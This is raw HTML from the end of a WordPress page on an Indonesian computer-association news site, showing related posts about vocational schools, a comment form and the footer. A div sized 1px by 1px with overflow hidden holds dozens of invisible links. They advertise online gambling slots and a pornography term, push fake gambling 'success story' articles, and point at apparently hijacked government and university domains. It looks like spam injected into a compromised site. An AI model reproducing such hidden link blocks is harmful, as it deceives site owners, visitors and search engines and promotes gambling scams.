                <a href="http://twitter.com/share?url=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F&#038;text=Teaching%20Factory%20Latih%20Siswa%20SMK%20Lebih%20Profesional%20dan%20Produktif" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Teaching%20Factory%20Latih%20Siswa%20SMK%20Lebih%20Profesional%20dan%20Produktif&#038;body=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F&#038;title=Teaching%20Factory%20Latih%20Siswa%20SMK%20Lebih%20Profesional%20dan%20Produktif" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fapkomindo.info%2Fteaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif%2F&#038;text&#038;title=Teaching%20Factory%20Latih%20Siswa%20SMK%20Lebih%20Profesional%20dan%20Produktif" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apkomindo.info/kemendikbud-dorong-smk-ciptakan-wirausaha-muda/" rel="prev">Kemendikbud Dorong SMK Ciptakan Wirausaha Muda <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://apkomindo.info/pemprov-dki-jakarta-mencanangkan-implementasi-revitalisasi-smk/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Pemprov DKI Jakarta Mencanangkan Implementasi Revitalisasi SMK</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://apkomindo.info/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://apkomindo.info/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi">
                                  Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 29, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International">
                                  Kisah Inspiratif Presiden Komisaris Astra International</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 22, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru">
                                  Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Mar 7, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/teaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://apkomindo.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="https://apkomindo.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
